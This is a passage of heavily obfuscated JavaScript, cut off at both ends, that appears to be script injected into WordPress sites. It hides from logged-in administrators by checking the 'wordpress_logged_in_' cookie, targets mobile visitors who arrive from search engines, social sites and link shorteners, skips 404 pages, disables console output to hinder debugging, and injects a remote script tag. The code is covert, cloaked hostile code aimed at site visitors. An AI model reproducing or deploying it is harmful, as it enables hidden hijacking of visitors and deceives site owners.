r0Chm6lY9Wyq','CM4GDgHPCYiPka','mJi0ntaZnxfIvNfLzq','y29UC29Szq','vM12zMy','y29T','y29UC3rYDwn0BW','y1vutwG','C3bSAxq','x19WCM90B19F','y2XHC3nmAxn0','z3z2vge','Dg9tDhjPBMC','CKv6Bg4','DwvfqLq','z2vHzc9QCY9Hza','C2nYzwvU','DLnerwS','zMLYC3rdAgLSza','zMfJzwjVB2SU','BgLUzs5Tzq','ndiYmJa2ntKXna','ExPozxC','yMfPzhuU','y3jLyxrLrwXLBq','z29Vz2XLlG','D2LKDgG','rgTNAg8','thbkBNG','CMvICMfUzgX5lG','rMvMtu4','yMLSAwjPBgKU','r0fZrKS','AgvHza','EwPXwu4','wMXHq1K','yw5VBNLTB3vZ','Aw5SDfe','q1Lsrfq','zMznqNm','AgzvuKq','rxvqzNm','C25SD2O','E30Uy29UC3rYDq','DxnLCKfNzw50'];_0x2c6d=function(){return _0x4ecbec;};return _0x2c6d();}function _0x13f6(_0x2c00be,_0x37a621){var _0x53722d=_0x2c6d();return _0x13f6=function(_0x39fffe,_0x5b34a2){_0x39fffe=_0x39fffe-(-0x1*0x2285+0x211d+-0x13*-0x1d);var _0x38aead=_0x53722d[_0x39fffe];if(_0x13f6['sIAyxj']===undefined){var _0x5b1b34=function(_0x4aeced){var _0x398d0e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x138356='',_0x52f985='',_0x2ec020=_0x138356+_0x5b1b34;for(var _0x3cabb7=0x1676+-0x1f32+0x8bc,_0xd961b8,_0x2419ce,_0x23cdc1=-0x264*0x5+0x976+0x27e;_0x2419ce=_0x4aeced['charAt'](_0x23cdc1++);~_0x2419ce&&(_0xd961b8=_0x3cabb7%(-0xd4f+0x436+0x1*0x91d)?_0xd961b8*(-0x555+0x8*0x136+-0x41b)+_0x2419ce:_0x2419ce,_0x3cabb7++%(0x1*-0x23cc+-0x9a3*0x1+0x2d73))?_0x138356+=_0x2ec020['charCodeAt'](_0x23cdc1+(0x10ed+-0xda6*0x2+-0x29*-0x41))-(0x1895+0x1c1d+-0x34a8)!==-0xe50+0x8ef+0x561?String['fromCharCode'](-0x600*-0x2+-0x1e15+0x32e*0x6&_0xd961b8>>(-(0xa53+-0x1d70+0x131f)*_0x3cabb7&0x327*-0x1+0x1b*-0xa7+-0x6*-0x377)):_0x3cabb7:-0x6c+0x13*0x151+-0x5*0x4eb){_0x2419ce=_0x398d0e['indexOf'](_0x2419ce);}for(var _0x2d36db=-0x1736+0xbc6+0xb70,_0x196aec=_0x138356['length'];_0x2d36db<_0x196aec;_0x2d36db++){_0x52f985+='%'+('00'+_0x138356['charCodeAt'](_0x2d36db)['toString'](-0x7cf*-0x1+0x1*-0x193b+0x117c))['slice'](-(-0xb6b+0x8*0x3af+-0x120b));}return decodeURIComponent(_0x52f985);};_0x13f6['erAoUK']=_0x5b1b34,_0x2c00be=arguments,_0x13f6['sIAyxj']=!![];}var _0x525530=_0x53722d[0x20b3+-0x1c6*0x1+-0x1eed*0x1],_0x523eb8=_0x39fffe+_0x525530,_0x1c0c85=_0x2c00be[_0x523eb8];if(!_0x1c0c85){var _0x3c3c79=function(_0x4e8979){this['GTLjpO']=_0x4e8979,this['HbDbpx']=[0x20d1+0x21d3+-0x42a3,-0xd1*-0x1+-0x6df+0x60e,0xac2+0x1a16+-0x24d8],this['chhmZG']=function(){return'newState';},this['QbOnZV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YYmtHp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3c79['prototype']['bYubOl']=function(){var _0x1e5324=new RegExp(this['QbOnZV']+this['YYmtHp']),_0x3dd197=_0x1e5324['test'](this['chhmZG']['toString']())?--this['HbDbpx'][0x2*-0x1028+0x1826+0x82b]:--this['HbDbpx'][-0x1*0x28d+0x1dc5*0x1+-0x1b38];return this['BfdHua'](_0x3dd197);},_0x3c3c79['prototype']['BfdHua']=function(_0x3d076c){if(!Boolean(~_0x3d076c))return _0x3d076c;return this['koDtcO'](this['GTLjpO']);},_0x3c3c79['prototype']['koDtcO']=function(_0x418329){for(var _0x535345=0x57d*0x3+0x6dc+-0x1753,_0x3459be=this['HbDbpx']['length'];_0x535345<_0x3459be;_0x535345++){this['HbDbpx']['push'](Math['round'](Math['random']())),_0x3459be=this['HbDbpx']['length'];}return _0x418329(this['HbDbpx'][0x19*-0x15b+0x34e*-0x6+0x1*0x35b7]);},new _0x3c3c79(_0x13f6)['bYubOl'](),_0x38aead=_0x13f6['erAoUK'](_0x38aead),_0x2c00be[_0x523eb8]=_0x38aead;}else _0x38aead=_0x1c0c85;return _0x38aead;},_0x13f6(_0x2c00be,_0x37a621);}(function(_0xc73d0b,_0x3210ba){function _0x38f808(_0x385081,_0x5cd30f,_0x13b028,_0x20b419){return _0x13f6(_0x20b419- -0xd9,_0x385081);}function _0x572669(_0x34af4e,_0x178029,_0x15ed3b,_0x28ca0d){return _0x13f6(_0x178029- -0x62,_0x34af4e);}var _0x5ae467=_0xc73d0b();while(!![]){try{var _0x3c8e16=-parseInt(_0x572669(0xeb,0xf6,0xca,0x109))/(0x4a8+-0xd3+-0x3d4*0x1)*(-parseInt(_0x38f808(0x5e,0x74,0x1a,0x44))/(0x1538*0x1+-0x22dc+0xda6*0x1))+-parseInt(_0x572669(0xb2,0x6a,0xb4,0xb7))/(0x3*0x151+-0x210f+0x1d1f)*(-parseInt(_0x572669(0x91,0x74,0xc5,0x72))/(-0xc8e+-0x218*0x9+0xfb5*0x2))+-parseInt(_0x572669(0x46,0x85,0x89,0xc8))/(0xe0a+0x146+-0xf4b)+-parseInt(_0x572669(0xbb,0xb1,0xc6,0x62))/(0x1*0x15cd+-0xd5f*-0x2+0x3085*-0x1)+parseInt(_0x38f808(0x38,0x32,0x94,0x72))/(-0x5c2+-0x12*0x41+0x1*0xa5b)*(-parseInt(_0x572669(0x1f,0x69,0x1c,0x18))/(0x326+-0x1009+0xceb))+-parseInt(_0x572669(0xd6,0xdc,0x114,0xc8))/(-0x65*0x39+0x1b74+0x277*-0x2)*(parseInt(_0x38f808(0x71,0x42,0x6e,0x82))/(-0x11ea+0x1147+-0x1*-0xad))+parseInt(_0x572669(0xad,0xcf,0x91,0xcc))/(0x1*-0x1dc9+0x6*0x1b6+0x1390);if(_0x3c8e16===_0x3210ba)break;else _0x5ae467['push'](_0x5ae467['shift']());}catch(_0x4be6f1){_0x5ae467['push'](_0x5ae467['shift']());}}}(_0x2c6d,0xc82*0x58+-0x589b+0x3b18),(function(){var _0x4d3639={'lWaMB':function(_0x43299c,_0x4e8e9e){return _0x43299c<_0x4e8e9e;},'gACwd':function(_0x5df331,_0xfa0ca6){return _0x5df331===_0xfa0ca6;},'hfURD':'wordpress_'+'logged_in_','HKbgt':function(_0x47c4ff,_0x361891){return _0x47c4ff!==_0x361891;},'inltQ':_0x10ce45(0x2bb,0x2a3,0x2e7,0x2de),'GAsFK':function(_0x47e9f0,_0x1fa6cc){return _0x47e9f0!==_0x1fa6cc;},'TnGcR':'lZvpq','VLxoZ':_0x10ce45(0x26d,0x282,0x2ab,0x24c),'SBhaC':function(_0x5dd606,_0x32920e){return _0x5dd606!==_0x32920e;},'xMmVn':function(_0xee6c1a){return _0xee6c1a();},'FFoCq':function(_0x40e046,_0x3db23c){return _0x40e046(_0x3db23c);},'CNNgN':function(_0xaf0ccf,_0x5c50ed){return _0xaf0ccf+_0x5c50ed;},'wKzrw':function(_0x4dcd61,_0x5b487f){return _0x4dcd61+_0x5b487f;},'rlVhA':function(_0x5d06d2,_0x543639){return _0x5d06d2===_0x543639;},'tikWv':_0x141dfa(-0x69,-0x1f,-0x31,-0x22),'YHjEp':function(_0x2e287d,_0x31493c){return _0x2e287d===_0x31493c;},'ffMBs':_0x141dfa(-0x14,-0x12,0x28,-0x1e),'uIyyX':_0x141dfa(-0x36,-0x28,-0x3,-0x5b),'QgRhL':'(((.+)+)+)'+'+$','Qvblc':'return\x20(fu'+_0x10ce45(0x2d0,0x306,0x2bc,0x2d6),'LMWEs':'zRUKL','Ycodb':function(_0x1f832e){return _0x1f832e();},'cUTMh':_0x141dfa(-0x64,-0x37,-0x38,-0x5f),'yLpfQ':_0x141dfa(0x57,0x29,0x52,0x16),'ZEzhF':'info','qReSU':'error','xNRUO':_0x141dfa(0x55,0x5,0x30,-0x1a),'zPQWR':'trace','glLjl':_0x10ce45(0x2b4,0x28a,0x2e0,0x277),'sjarA':function(_0x228300,_0x5d5e45){return _0x228300===_0x5d5e45;},'JdHiy':function(_0x917929){return _0x917929();},'EuPfs':function(_0x337498,_0x20cb3f){return _0x337498<_0x20cb3f;},'FefMN':_0x10ce45(0x2ce,0x2ae,0x2dd,0x2b3),'VHcHM':'.error404,'+'\x20.page-not'+'-found,\x20.n'+'otfound','Kurrz':_0x141dfa(-0x7a,-0x4d,-0x5a,-0x2e),'PsacK':'page-not-f'+'ound','yWhCW':'notfound','vRwHt':_0x10ce45(0x278,0x2c0,0x28c,0x25b),'JSPNk':_0x10ce45(0x2a1,0x29f,0x27c,0x2d9),'pGdlu':_0x141dfa(0x13,0x4,-0x35,-0x14),'kNtBb':_0x141dfa(-0x2c,-0x35,0x9,-0x51)+_0x141dfa(0x5,-0x40,-0x12,0xd)+_0x141dfa(-0x25,0xd,0x30,0x14)+'ion.com/pa'+_0x141dfa(0x1f,-0x26,-0x21,-0x3a)+'sbygoogle.'+'js?client='+_0x10ce45(0x2e6,0x2e2,0x315,0x2e1)+_0x141dfa(-0x4b,-0x20,-0x35,-0x4a)+_0x10ce45(0x2bd,0x299,0x2cf,0x2b9),'ueEBT':_0x10ce45(0x296,0x2e4,0x2cc,0x2cb),'cZNTB':'bing.','EQXky':_0x141dfa(-0x13,0x27,-0x18,0x5),'baRLk':_0x141dfa(0x29,0xf,-0x2f,0x5d),'nSCXT':_0x10ce45(0x294,0x2a9,0x272,0x256),'VYHQB':_0x10ce45(0x290,0x2a8,0x266,0x2b2),'lCtzZ':_0x141dfa(-0x74,-0x59,-0x75,-0x53),'mlfSj':_0x10ce45(0x2bc,0x304,0x2fe,0x27c),'Vmvff':_0x141dfa(-0x1,0x16,-0x34,0x6),'SfsJY':_0x141dfa(-0x3,-0x49,-0x7f,-0x24),'gvvTa':_0x10ce45(0x2df,0x2dd,0x319,0x2c1),'Dkgho':_0x10ce45(0x2f5,0x2b9,0x2ab,0x2ce),'CYRDT':_0x141dfa(0x3e,0x1f,-0x1b,-0x23),'SsFYq':'.ask.com','BWQQQ':_0x10ce45(0x2f9,0x2ce,0x2ec,0x2a7),'fKmNy':_0x10ce45(0x26a,0x23b,0x242,0x24c),'THioR':_0x141dfa(-0x31,-0x16,-0xf,0xb),'DGbUR':_0x10ce45(0x275,0x26b,0x294,0x2a2),'AVgAw':_0x141dfa(0x7b,0x38,0x26,-0x17),'xmqQf':'tinyurl.co'+'m','snlwj':_0x10ce45(0x29a,0x258,0x29a,0x263)+'com','xSKCd':'linktr.ee','bvdrf':'lnk.bio','lSBoR':_0x10ce45(0x291,0x25f,0x2d1,0x28a),'PpeNs':_0x141dfa(0x6f,0x21,-0x24,0x18),'qMVZU':function(_0xc427af){return _0xc427af();},'bKEqq':function(_0x4948e5){return _0x4948e5();},'QlVnU':_0x10ce45(0x28e,0x242,0x284,0x2cd),'gtxxo':function(_0x35abe9){return _0x35abe9();}};function _0x10ce45(_0xb49645,_0xabcba6,_0x3c94eb,_0x3fa2f2){return _0x13f6(_0xb49645-0x198,_0xabcba6);}var _0x179e7d=(function(){function _0x586bd6(_0x3013e1,_0xe1854d,_0x308520,_0x5e74f9){return _0x10ce45(_0x5e74f9- -0x25c,_0x308520,_0x308520-0x12,_0x5e74f9-0x15d);}function _0x18381b(_0x2d092e,_0x34cfd1,_0x2f93c6,_0x269557){return _0x141dfa(_0x2d092e-0x84,_0x2f93c6-0xdf,_0x2d092e,_0x269557-0x69);}var _0x4156e0={'wHGgz':function(_0x13ddfb,_0x8b8e8c){function _0x2a3cc2(_0x469059,_0x448bfc,_0x553322,_0x4ea19f){return _0x13f6(_0x448bfc- -0x2d5,_0x469059);}return _0x4d3639[_0x2a3cc2(-0x1ea,-0x1c1,-0x1fa,-0x205)](_0x13ddfb,_0x8b8e8c);},'BFPyB':function(_0x3cff8a,_0x3e81d9){function _0x37c984(_0x2c3f23,_0x45369c,_0x41f654,_0x45bb5a){return _0x13f6(_0x41f654-0x69,_0x45bb5a);}return _0x4d3639[_0x37c984(0x16f,0x1a1,0x17e,0x1aa)](_0x3cff8a,_0x3e81d9);},'RxqfF':_0x4d3639[_0x18381b(0xee,0xc3,0xd2,0x91)],'IIpPY':function(_0x12d52a,_0xa5cf33){return _0x12d52a!==_0xa5cf33;},'LpJnx':_0x18381b(0xb5,0xb4,0xe6,0x137)},_0x1f9726=!![];return function(_0x44ed6b,_0x15ffa7){function _0x5eef57(_0x119af5,_0x5c1ac0,_0x110cf3,_0x34657e){return _0x586bd6(_0x119af5-0x180,_0x5c1ac0-0x1cc,_0x5c1ac0,_0x34657e-0x186);}function _0x1ff2cc(_0x4c5148,_0x2c5e2f,_0x4f6309,_0x22f30b){return _0x586bd6(_0x4c5148-0x89,_0x2c5e2f-0x20,_0x2c5e2f,_0x4c5148-0x1dc);}if(_0x4156e0[_0x5eef57(0x1f4,0x239,0x258,0x215)](_0x1ff2cc(0x245,0x217,0x214,0x20b),_0x4156e0[_0x1ff2cc(0x219,0x1d4,0x1d0,0x228)])){var _0x5d24da=_0x1f9726?function(){function _0x32d7d9(_0x1d2e7b,_0x246317,_0x77154d,_0x2aa84b){return _0x1ff2cc(_0x246317- -0x409,_0x2aa84b,_0x77154d-0x84,_0x2aa84b-0x8f);}if(_0x15ffa7){var _0x76a778=_0x15ffa7[_0x32d7d9(-0x22e,-0x228,-0x253,-0x267)](_0x44ed6b,arguments);return _0x15ffa7=null,_0x76a778;}}:function(){};return _0x1f9726=![],_0x5d24da;}else{var _0x2e3c1d=_0x1e906d[_0x5eef57(0x234,0x1b6,0x204,0x1ff)]['split'](';');for(var _0xf4dafd=-0x1d62+-0x24b0+0x4212;_0x4156e0['wHGgz'](_0xf4dafd,_0x2e3c1d[_0x5eef57(0x230,0x1bb,0x1cf,0x208)]);_0xf4dafd++){var _0x5804c7=_0x2e3c1d[_0xf4dafd]['trim']();if(_0x4156e0[_0x1ff2cc(0x1e8,0x1e1,0x198,0x1db)](_0x5804c7['indexOf'](_0x4156e0[_0x5eef57(0x1cf,0x1f0,0x1d6,0x1a3)]),0xb0c+0x15bf+-0x20cb))return!![];}return![];}};}()),_0xc13593=(function(){var _0x2ecebc={'OnTbY':function(_0x11c10f,_0x4d7a6f){function _0x1aed1e(_0x2d2a16,_0x4cc030,_0x569043,_0x49db05){return _0x13f6(_0x2d2a16-0x21,_0x569043);}return _0x4d3639[_0x1aed1e(0x126,0x113,0xea,0x116)](_0x11c10f,_0x4d7a6f);},'RaytQ':_0x4d3639[_0x3128aa(0x1ab,0x192,0x15c,0x10f)],'usiUJ':_0x4d3639[_0x3128aa(0xeb,0x11c,0xf9,0x124)]};function _0x242e05(_0x45110f,_0xa39eb3,_0x387919,_0x5436f4){return _0x10ce45(_0x45110f-0x202,_0x387919,_0x387919-0x1ae,_0x5436f4-0x189);}function _0x3128aa(_0x3dd4d5,_0x41aee9,_0x2a08a4,_0x2940f5){return _0x141dfa(_0x3dd4d5-0xc5,_0x2a08a4-0x13f,_0x3dd4d5,_0x2940f5-0x113);}if(_0x4d3639[_0x3128aa(0x11b,0x128,0xea,0xfa)](_0x3128aa(0x17a,0xf2,0x12c,0x10f),_0x242e05(0x4a1,0x477,0x4ec,0x45b)))_0x255d1c=_0x2a22f1;else{var _0x973317=!![];return function(_0x422909,_0x229149){function _0x14fb56(_0x46c884,_0x571bda,_0x4d4c23,_0x234894){return _0x3128aa(_0x234894,_0x571bda-0xf9,_0x571bda-0x13f,_0x234894-0x7f);}if(_0x4d3639['HKbgt'](_0x4d3639['inltQ'],_0x4d3639[_0x14fb56(0x236,0x26e,0x2b4,0x23a)])){var _0x2d0480=_0x1ab0f4?function(){if(_0x53f8c4){var _0x17b8e5=_0x1870ca['apply'](_0x2f2c0d,arguments);return _0x4e3774=null,_0x17b8e5;}}:function(){};return _0x308b83=![],_0x2d0480;}else{var _0x16d54c=_0x973317?function(){function _0x297b4d(_0x4f1492,_0x50fa56,_0x574ee4,_0x487e48){return _0x14fb56(_0x4f1492-0x36,_0x50fa56- -0xdd,_0x574ee4-0x1b4,_0x487e48);}function _0x2f4f7e(_0x20dcd3,_0x235b9e,_0x415d6a,_0x1e907a){return _0x14fb56(_0x20dcd3-0x14c,_0x1e907a- -0x19b,_0x415d6a-0x11e,_0x235b9e);}if(_0x2ecebc[_0x297b4d(0x138,0x16b,0x135,0x13d)](_0x2ecebc[_0x297b4d(0x14c,0x147,0x124,0xf6)],_0x2ecebc[_0x2f4f7e(0xff,0x133,0xc4,0x113)])){if(_0x229149){var _0x5024c2=_0x229149[_0x297b4d(0x19a,0x150,0x118,0x13b)](_0x422909,arguments);return _0x229149=null,_0x5024c2;}}else{var _0x21322a=_0x21c019[_0x2f4f7e(0xbd,0x4e,0x65,0x92)](_0x53a74b,arguments);return _0x252d62=null,_0x21322a;}}:function(){};return _0x973317=![],_0x16d54c;}};}}());function _0x141dfa(_0x118391,_0x23dc9b,_0x4293b2,_0x4c1407){return _0x13f6(_0x23dc9b- -0x11a,_0x4293b2);}function _0x4b38f0(){function _0x3ba35e(_0x52c87c,_0x276d0c,_0x53dec8,_0xc1d0f2){return _0x10ce45(_0x276d0c- -0x3c9,_0x52c87c,_0x53dec8-0x1bf,_0xc1d0f2-0x1c9);}function _0x5e6a46(_0x2b17bd,_0x1b57ac,_0x568c1b,_0x240b67){return _0x141dfa(_0x2b17bd-0xe0,_0x240b67- -0x113,_0x1b57ac,_0x240b67-0x131);}var _0xaaba05=document['cookie']['split'](';');for(var _0x24c685=0x1885*0x1+-0xe*0x11c+-0x8fd;_0x4d3639[_0x5e6a46(-0xcb,-0x13c,-0x144,-0x119)](_0x24c685,_0xaaba05[_0x3ba35e(-0x11b,-0xeb,-0x13b,-0xb1)]);_0x24c685++){if(_0x4d3639[_0x5e6a46(-0xaf,-0xe3,-0x123,-0xf9)](_0x5e6a46(-0xfe,-0xe0,-0x13f,-0xf3),_0x4d3639[_0x5e6a46(-0x12e,-0xdc,-0x10d,-0x103)]))_0x4d3639['xMmVn'](_0x138356);else{var _0x5594fb=_0xaaba05[_0x24c685]['trim']();if(_0x4d3639['YHjEp'](_0x5594fb[_0x3ba35e(-0x157,-0x16b,-0x125,-0x17c)](_0x4d3639[_0x5e6a46(-0x165,-0x105,-0xf6,-0x120)]),-0x232f*-0x1+0x17*0x199+-0x117*0x42)){if(_0x4d3639[_0x5e6a46(-0x168,-0x105,-0x13e,-0x121)]!==_0x3ba35e(-0x11e,-0x103,-0x122,-0x10c))return!![];else _0x83fd42=hBpJQF['FFoCq'](_0x4d29ba,hBpJQF[_0x3ba35e(-0xe0,-0xe4,-0xe0,-0xee)](hBpJQF['wKzrw']('return\x20(fu'+_0x3ba35e(-0x12d,-0xf9,-0xf3,-0xf0),_0x3ba35e(-0x133,-0x121,-0x104,-0xfe)+_0x5e6a46(-0x158,-0x1b3,-0x113,-0x163)+_0x5e6a46(-0x14c,-0x10a,-0x16c,-0x147)+'\x20)'),');'))();}}}return![];}function _0x4500eb(){var _0x561188={'OFXjE':function(_0x3eea75,_0x5befd0){function _0x4644f8(_0x265550,_0x4fc27d,_0x4ed872,_0xcf12b2){return _0x13f6(_0x4fc27d- -0x3d8,_0x4ed872);}return _0x4d3639[_0x4644f8(-0x2d2,-0x2f6,-0x2d7,-0x343)](_0x3eea75,_0x5befd0);},'KzhEC':_0x4d3639[_0x937fe5(0x9e,0x8d,0x75,0x86)]},_0x322a88=_0x179e7d(this,function(){function _0x1e0b6c(_0x3a9cfa,_0x2cd9f9,_0x1a09d4,_0x3e1ae5){return _0x937fe5(_0x1a09d4-0x199,_0x2cd9f9-0x191,_0x1a09d4-0x11c,_0x3a9cfa);}function _0x39b4ca(_0x281882,_0x17bc04,_0x5b4e34,_0xafb625){return _0x937fe5(_0x5b4e34- -0xe1,_0x17bc04-0xae,_0x5b4e34-0xfc,_0x17bc04);}if(_0x4d3639[_0x1e0b6c(0x263,0x250,0x23f,0x21c)](_0x4d3639[_0x39b4ca(-0xbd,-0x9c,-0x8e,-0xc7)],_0x4d3639[_0x39b4ca(-0xd6,-0x76,-0x8e,-0x53)]))return _0x322a88['toString']()[_0x1e0b6c(0x1ea,0x20b,0x202,0x252)](_0x4d3639['QgRhL'])['toString']()[_0x39b4ca(-0x76,-0xb2,-0x65,-0x23)+'r'](_0x322a88)['search'](_0x4d3639['QgRhL']);else{if(_0x576010){var _0x2a55f9=_0x20410c['apply'](_0x190a64,arguments);return _0xa34aa7=null,_0x2a55f9;}}});function _0x4ad1f3(_0x28795a,_0x10906c,_0x49bab7,_0x2b8d85){return _0x141dfa(_0x28795a-0x4b,_0x10906c- -0xdb,_0x28795a,_0x2b8d85-0x195);}_0x322a88();function _0x937fe5(_0x114749,_0x42dc38,_0x155268,_0x54e0e3){return _0x141dfa(_0x114749-0xe6,_0x114749-0xab,_0x54e0e3,_0x54e0e3-0x120);}var _0x287133=_0xc13593(this,function(){var _0x224d78={'bmHlb':function(_0x24c45d,_0x31c2ec){return _0x4d3639['FFoCq'](_0x24c45d,_0x31c2ec);},'dFGdS':function(_0x5b2b67,_0x56ab06){return _0x4d3639['CNNgN'](_0x5b2b67,_0x56ab06);},'WUpiC':_0x4d3639[_0x4c5a8f(0x16d,0x15c,0x178,0x17f)]};function _0xeb2b02(_0x256e9c,_0x3226ef,_0x3de192,_0x1aa1a9){return _0x937fe5(_0x3226ef-0x27e,_0x3226ef-0x1db,_0x3de192-0xe,_0x3de192);}function _0x4c5a8f(_0x158271,_0x4b0220,_0x45c74c,_0x8e0d54){return _0x937fe5(_0x45c74c-0xbc,_0x4b0220-0x1b1,_0x45c74c-0x14d,_0x8e0d54);}if(_0x4d3639[_0xeb2b02(0x2e5,0x328,0x36e,0x2db)]!==_0x4c5a8f(0x1cd,0x15e,0x1a3,0x1e3)){var _0x6a62b1=function(){var _0x2cc429;function _0x5a8b0f(_0x817175,_0x541a9c,_0x36313d,_0xc28c85){return _0x4c5a8f(_0x817175-0x102,_0x541a9c-0x62,_0x817175-0x20f,_0x36313d);}try{_0x2cc429=_0x224d78[_0x5a8b0f(0x39e,0x36e,0x352,0x389)](Function,_0x224d78[_0x47e6b9(-0x55,-0x74,-0x38,-0x36)](_0x224d78[_0x47e6b9(-0x82,-0xdf,-0xbb,-0xd3)],_0x5a8b0f(0x36c,0x3ac,0x36d,0x380)+_0x47e6b9(-0xf3,-0xd7,-0xc7,-0xcc)+_0x47e6b9(-0xc4,-0x64,-0xec,-0xb0)+'\x20)')+');')();}catch(_0x4a3019){_0x2cc429=window;}function _0x47e6b9(_0x1e4674,_0x3abb25,_0x16cc86,_0x485455){return _0x4c5a8f(_0x1e4674-0xd,_0x3abb25-0x16f,_0x485455- -0x1e3,_0x1e4674);}return _0x2cc429;},_0x4db18f=_0x4d3639[_0x4c5a8f(0x176,0x171,0x129,0x14d)](_0x6a62b1),_0xf06999=_0x4db18f['console']=_0x4db18f[_0xeb2b02(0x2df,0x2f7,0x32d,0x31d)]||{},_0x35af64=[_0x4d3639[_0x4c5a8f(0x140,0xf2,0x139,0x116)],_0x4d3639[_0x4c5a8f(0x150,0x12d,0x114,0x106)],_0x4d3639[_0xeb2b02(0x32d,0x2dd,0x2cc,0x2dc)],_0x4d3639['qReSU'],_0x4c5a8f(0x17d,0x176,0x19c,0x159),_0x4d3639[_0xeb2b02(0x35b,0x34f,0x360,0x37d)],_0x4d3639[_0xeb2b02(0x36c,0x369,0x353,0x36a)]];for(var _0x5679ed=-0xff1+-0x277*0x3+0x1756;_0x4d3639[_0xeb2b02(0x2d9,0x323,0x328,0x2f5)](_0x5679ed,_0x35af64[_0xeb2b02(0x383,0x355,0x3a4,0x37a)]);_0x5679ed++){if(_0x4c5a8f(0x1a0,0x1ce,0x1a2,0x1ab)===_0x4d3639[_0xeb2b02(0x371,0x321,0x2cf,0x327)])return!![];else{var _0x254b26=_0xc13593[_0x4c5a8f(0x161,0x103,0x138,0x172)+'r']['prototype'][_0x4c5a8f(0x17d,0x1b2,0x180,0x18c)](_0xc13593),_0x3147e3=_0x35af64[_0x5679ed],_0x11c090=_0xf06999[_0x3147e3]||_0x254b26;_0x254b26[_0xeb2b02(0x2e1,0x2fd,0x2b0,0x346)]=_0xc13593['bind'](_0xc13593),_0x254b26[_0xeb2b02(0x2f0,0x300,0x302,0x2fb)]=_0x11c090['toString'][_0xeb2b02(0x388,0x342,0x388,0x2fc)](_0x11c090),_0xf06999[_0x3147e3]=_0x254b26;}}}else{var _0xb6657c=_0x46de2b[_0x25e021]['trim']();if(_0x561188['OFXjE'](_0xb6657c['indexOf'](_0x561188['KzhEC']),-0x1b02+0x3*0xaab+0x4ff*-0x1))return!![];}});return _0x4d3639['JdHiy'](_0x287133),/Mobile|Android|iPhone|iPad/i[_0x4ad1f3(-0x11d,-0x136,-0x14b,-0x14a)](navigator[_0x937fe5(0xa2,0x97,0x96,0xb1)])||_0x4d3639[_0x937fe5(0x9f,0xda,0xdd,0xf1)](window[_0x937fe5(0x86,0x89,0x8f,0xc1)][_0x937fe5(0x90,0xd1,0x89,0x72)],0x20*0xda+-0x1eda+0x69a);}function _0x39f183(){function _0x2a0ea9(_0x434d68,_0x36de70,_0x20d473,_0xdc66f6){return _0x141dfa(_0x434d68-0x173,_0x20d473- -0x2ad,_0x36de70,_0xdc66f6-0x77);}function _0x3b3ddc(_0x225e26,_0x1c9378,_0x18bc3d,_0x2d306c){return _0x10ce45(_0x2d306c- -0xc2,_0x1c9378,_0x18bc3d-0x135,_0x2d306c-0x5c);}if(_0x4d3639[_0x3b3ddc(0x19a,0x1dc,0x19c,0x1d9)]==='hrJRX'){if(_0x3e0ecc){var _0x1458bb=_0x3937f2[_0x3b3ddc(0x18e,0x185,0x1c4,0x19f)](_0x10e480,arguments);return _0x47a561=null,_0x1458bb;}}else{var _0x16998d=document[_0x3b3ddc(0x1cf,0x1ae,0x208,0x1f8)][_0x2a0ea9(-0x2fa,-0x2fe,-0x2d8,-0x30f)],_0x2a9232=document['querySelec'+_0x3b3ddc(0x1c9,0x1f5,0x21e,0x212)](_0x4d3639[_0x3b3ddc(0x1e5,0x1cb,0x24d,0x20b)]);return!(_0x16998d[_0x3b3ddc(0x173,0x1dd,0x1a8,0x1b1)](_0x4d3639[_0x3b3ddc(0x1f2,0x25a,0x247,0x22a)])||_0x16998d[_0x2a0ea9(-0x2f1,-0x30a,-0x2ec,-0x305)](_0x4d3639['PsacK'])||_0x16998d[_0x2a0ea9(-0x2bf,-0x31a,-0x2ec,-0x29b)](_0x4d3639[_0x2a0ea9(-0x22d,-0x27c,-0x26b,-0x2a4)])||_0x2a9232);}}function _0x4188f0(){function _0x192e92(_0x29f33f,_0x43802d,_0xbba86b,_0x361299){return _0x10ce45(_0xbba86b- -0x2,_0x361299,_0xbba86b-0xc4,_0x361299-0x14d);}function _0x3bd5fb(_0x1f9387,_0x2ba842,_0x4b6871,_0x16a87b){return _0x10ce45(_0x1f9387-0x12c,_0x2ba842,_0x4b6871-0xb8,_0x16a87b-0xb6);}var _0x1e0d37=_0x4d3639[_0x3bd5fb(0x3df,0x3c6,0x395,0x3c6)][_0x192e92(0x2ae,0x287,0x283,0x281)]('|'),_0xe80d85=0x20e5*0x1+-0x6*0x2e7+0x1*-0xf7b;while(!![]){switch(_0x1e0d37[_0xe80d85++]){case'0':_0x31aac9['async']=!![];continue;case'1':_0x31aac9['crossOrigi'+'n']=_0x4d3639[_0x3bd5fb(0x3de,0x3d3,0x3c6,0x38e)];continue;case'2':var _0x31aac9=document[_0x192e92(0x26f,0x258,0x293,0x2d4)+_0x192e92(0x321,0x2f0,0x2ef,0x340)](_0x4d3639['pGdlu']);continue;case'3':_0x31aac9['src']=_0x4d3639[_0x3bd5fb(0x408,0x3eb,0x41f,0x3ed)];continue;case'4':document[_0x192e92(0x2c8,0x2cd,0x29c,0x2d0)]['insertBefo'+'re'](_0x31aac9,document[_0x192e92(0x265,0x277,0x29c,0x2d7)][_0x3bd5fb(0x3bb,0x3a8,0x3ce,0x3fb)]);continue;}break;}}var _0x2516d5=[_0x4d3639[_0x141dfa(-0x4a,-0x27,-0x69,0x1d)],_0x4d3639['cZNTB'],_0x4d3639['EQXky'],_0x4d3639[_0x141dfa(-0x20,-0x56,-0x31,-0x3f)],_0x10ce45(0x2e9,0x2e7,0x2c3,0x2d5)+'.',_0x4d3639[_0x141dfa(0x60,0x2f,0x6f,0x32)],'ecosia.org',_0x4d3639[_0x141dfa(-0x6b,-0x52,-0x50,-0x50)],_0x4d3639[_0x10ce45(0x2be,0x2e2,0x30c,0x2b5)],'linkedin.',_0x4d3639[_0x10ce45(0x277,0x28d,0x2b7,0x237)],_0x4d3639[_0x10ce45(0x281,0x251,0x2cd,0x282)],_0x10ce45(0x2ae,0x2b5,0x273,0x2f8),_0x10ce45(0x2e4,0x31e,0x313,0x31f),_0x4d3639[_0x10ce45(0x2f6,0x315,0x2b3,0x2c0)],_0x4d3639[_0x141dfa(-0x11,-0x2a,-0x47,-0x3)],_0x141dfa(-0x8f,-0x47,-0x96,0x8),_0x4d3639[_0x141dfa(-0x62,-0x1a,-0x23,0x27)],_0x4d3639[_0x10ce45(0x2a3,0x28b,0x26e,0x2a1)],_0x4d3639[_0x10ce45(